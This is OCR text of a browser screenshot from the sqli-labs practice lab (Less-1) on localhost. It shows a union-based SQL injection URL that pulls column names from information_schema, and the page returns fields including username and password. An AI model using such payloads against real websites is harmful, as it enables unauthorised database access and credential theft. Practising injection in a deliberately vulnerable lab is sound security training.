 Less-1 **Error Based- String**
下载内容
扩展程序
localhost/Less-1/?id=-1%27%20union%20select%201,2,group_concat(column_name)from%20information_schema.columns%20where%20table_name...
ON
Gmail YouTube 地图 翻译 Google 高级搜索 Shodan Search En... GitHub - random-...
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password